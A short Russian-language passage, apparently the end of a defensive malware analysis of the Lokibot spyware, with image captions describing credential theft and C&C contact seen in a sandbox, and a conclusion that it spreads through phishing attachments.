

Lokibot собирает данные браузера (логин, пароль) с компьютера жертвы.



В системе tLab можно открыть Цепочку событий, в которой видно дерево процессов. Здесь виден доступ к C&C серверу и открытие чужого исполняемого файла

Вывод

Lokibot - это популярное шпионское ПО, которое распространяется чаще всего посредством фишинга. Во вредоносных вложениях могут быть документы Word, Excel, PowerPoint, либо архивы с исполняемым файлом.